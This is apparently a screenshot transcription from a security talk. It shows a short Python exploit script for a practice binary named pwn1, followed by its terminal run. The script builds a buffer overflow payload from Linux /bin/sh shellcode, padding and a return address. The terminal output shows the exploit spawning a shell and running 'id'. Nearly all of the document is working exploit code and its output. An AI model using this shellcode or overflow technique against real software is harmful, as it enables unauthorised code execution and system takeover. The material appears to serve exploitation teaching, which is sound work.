 1 l = 76 + 4
2 shellcode = '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'
3 jmp = '\xb3\x83\x04\x08' # call eax
4 padding = 'A' * (l - len(shellcode) - len(jmp))
5
6 print shellcode + padding + jmp
~
~
~
NORMAL +0 ~0 -0 exploit.py python utf-8[unix] 100% : 6: 32
jvoisin@kaa 3:12 ~/prez/hacklu/exploitation/pwn1 ./pwn1 $(python exploit.py ) [master] git:hacklu
$ id
uid=1000(jvoisin) gid=1000(jvoisin) groups=1000(jvoisin),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),125(sambashare)
$